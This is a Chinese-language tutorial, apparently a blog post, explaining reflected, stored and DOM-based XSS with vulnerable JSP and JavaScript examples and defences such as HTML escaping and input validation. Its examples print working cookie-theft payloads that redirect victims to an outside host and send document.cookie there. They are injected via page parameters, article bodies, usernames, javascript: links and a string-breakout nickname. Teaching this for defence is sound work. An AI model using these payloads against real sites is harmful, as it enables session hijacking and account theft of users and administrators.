一、XSS简介
XSS攻击全称跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS,XSS是一种在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。
XSS漏洞和著名的SQL注入一样,都是利用了Web页面的编写不完善。利用xss攻击可以盗取用户密码,强迫用户访问特定网站等等。
二、XSS分类
1.可以分为持久性和非持久性。顾名思义,非持久型xss攻击是一次性的,仅对当次的页面访问产生影响。非持久型xss攻击要求用户访问一个被攻击者篡改后的链接,用户访问该链接时,被植入的攻击脚本被用户游览器执行,从而达到攻击目的。
2.也可以分为
类型A.反射型:经过后端,不经过数据库
类型B.存储型:经过后端,经过数据库
类型C.DOM:不经过后端,DOM—based XSS漏洞是基于文档对象模型Document Objeet Model,DOM)的一种漏洞,dom - xss是通过url传入参数去控制触发的。
类型A,反射式漏洞,Web客户端使用Server端脚本生成页面为用户提供数据时,如果未经验证的用户数据被包含在页面中而未经HTML实体编码,客户端代码便能够注入到动态页面中。其攻击过程如下:
百度百科的例子:
Alice经常浏览某个网站,此网站为Bob所拥有。Bob的站点运行Alice使用用户名/密码进行登录,并存储敏感信息(比如银行帐户信息)。
Charly发现Bob的站点包含反射性的XSS漏洞。
Charly编写一个利用漏洞的URL,并将其冒充为来自Bob的邮件发送给Alice。
Alice在登录到Bob的站点后,浏览Charly提供的URL。
嵌入到URL中的恶意脚本在Alice的浏览器中执行,就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。
自己总结的小案例:

传参的时候,直接显示用户输入的参数
1 <body> 2 <form action="" method="get"> 3 <input type="text" name="xss"/> 4 <input type="submit" value="test"/> 5 </form> 6 <%=request.getParameter("xss") %> 7 </body> |


xss攻击被chrome浏览器识别并阻止了,但是ie却不能
弹个这个当然没用了 ,再看看这个
<script>alert(document.cookie);</script>
然后再看看这个
<script>window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie</scipt>
好了,你cookeie里的信息被成功获取到我的网站了。
类型B,存储式漏洞,该类型是应用最为广泛而且有可能影响到Web服务器自身安全的漏洞,骇客将攻击脚本上传到Web服务器上,使得所有访问该页面的用户都面临信息泄漏的可能,其中也包括了Web服务器的管理员。其攻击过程如下:
百度百科的实例:Bob拥有一个Web站点,该站点允许用户发布信息/浏览已发布的信息。
Charly注意到Bob的站点具有类型C的XSS漏洞。
Charly发布一个热点信息,吸引其它用户纷纷阅读。
Bob或者是任何的其他人如Alice浏览该信息,其会话cookies或者其它信息将被Charly盗走。
类型A直接威胁用户个体,而类型B和类型C所威胁的对象都是企业级Web应用。
自己总结的小案例:
1.假设一个网站可以发布文章供用户浏览,我发布了一篇文章 ,文章内容里包含下面这段代码
<script>window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie</scipt>
但是他的后台和前的均没有进行html标签转义,每当一个用户访问我的文章时,他们的cookie便会送到我的网站去了。
2.用户注册,我进行了一个注册,用户名为
uername="<script>window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie</scipt>"
然后后台管理员后台查看用户的时候
<%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core" %> <html> <head> <table> <c:forEach items="${users}" var="user"> <tr> <td>${user.userId}</td> <td >${user.name}</td> </tr> </c:forEach> </table> </head> <body> </body> </html> |
毁了,当一展到我的信息时,管理员的cookie信息就发到我的网站去了。
类型C,本地利用漏洞,即DOM,这种漏洞存在于页面中客户端脚本自身。
百度百科的实例:Alice给Bob发送一个恶意构造了Web的URL。
Bob点击并查看了这个URL。
恶意页面中的JavaScript打开一个具有漏洞的HTML页面并将其安装在Bob电脑上。
具有漏洞的HTML页面包含了在Bob电脑本地域执行的JavaScript。
Alice的恶意脚本可以在Bob的电脑上执行Bob所持有的权限下的命令。
自己的总结的小案例:
前台进行输入,不检查就进行输出。
<body> <input type="text" id="xss" value="<script>alert('xss');</script>"/> <div id="show"></div> <script type="text/javascript"> var text = document.getElementById("xss"); var print = document.getElementById("show"); show.innerHTML = text.value; </script> </body> |
三、XSS防御
页面上直接输出的所有不确定(用户输入)内容都进行html转译
也就是将所有的[<,>,”,,&]等符号都用[<,>,",&]字符进行替换,这些html标签符号被替换后,浏览器就会拿它当作一个普通字符串对待,而不是当作一个标签的开始/结束标志对待。
比如下面的攻击代码在输出前进行转移
String content = "<script>alert('ok');</script>"; content= StringEscapeUtils.escapeHtml4(content); //被转后后成为了<script>alert('ok');</script>字符串,然后再输出到浏览器 |
浏览器就不会将转译后的字符串当中脚本执行,而是直接输出一个字符串。 浏览器显示如下:
Alt text
这样就已经能防御大部分xss攻击了
<a>标签的href属性中不要包含不确定(用户输入)的内容
上面的转译能够解决直接输出在html中的内容,原理是将脚本标签中的<>等符号转译替换掉,但是还有一些情况下执行脚本,是不一定要依赖标签的,也就是脚本不需要用<script></script>包住,那么转译对这种脚本就不起作用了,比如a标签中的href属性,除了直接指定一个url进行跳转,还可以通过JavaScript:xxx();的方式执行js代码。
比如注册用户信息是还要求用户输入一个博客地址(一个url),用户管理后台的列表中再加一列,让管理员直接点这个链接去访问用户的博客。
<td><a href="${user.blog}">博客地址</a></td>
攻击者在注册用户时,博客地址如果输入下面这样的脚本:
javascript:window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie + '&url=' + window.location.href
那么当管理员点击这个链接的时候,跟之前一样的悲剧就又发生了,管理员的登录信息又被攻击者盗取了。
所以千万不要直接将用户输入的信息输出到href属性中,即使一定要输出,也应该将内容中的javascript/document/cookie/…等js关键字替换掉 , 最好的方式就是直接将这个信息转译后输出到页面,让管理员复制链接然后再去打开博客
同样的还有onclick , onload , on… 等属性中也千万不要直接放置不确定的内容进去。
script脚本中不要使用不确定的内容
下面假设一个场景:
比如某个直播网站,主播可以设置昵称,用户可以进入该房间观看直播。并且js要用到该主播的昵称,比如要用js将主播昵称放到屏幕中间做一个滚动的效果。
某个开发人员像下面这样写代码 :
复制代码
<script>
//获取主播昵称
var starNick = '${starNick}';
//让主播昵称在屏幕中间滚动
rollingStarNick(starNick);
</script>
复制代码
看起来似乎没啥问题,但是主播如果是一个懂xss攻击,并且想盗取观看用户帐号信息的人。那么问题就大了。
假如主播将昵称改为如下代码:
';window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie + '&url=' + window.location.href;'
当用户进入房间后,脚本部分源码将变成这样:
<script>
var starNick = '';window.location.href='http://www.strangerthings.win/?cookie=' + document.cookie + '&url=' + window.location.href;'' ;
rollingStarNick(starNick);
</script>
攻击脚本最前面的 ‘; 是为了结束变量starNick的定义,不然直接放要指定的脚本会被包裹在两个引号”中作为普通字符串处理。
悲剧发生了~,只要进入到这个房间,就会自动跳转到钓鱼网站,并且将cookie信息也传过去了。
对用户输入内容格式做校验
出现上面情况的前提是,服务端没有对用户输入的内容进行校验。假如服务端校验了博客地址是否是一个url格式、用户名是否包含特殊字符等信息,也就不会发生上面这些攻击了,所以服务端最好对用户输入的内容都进行格式校验。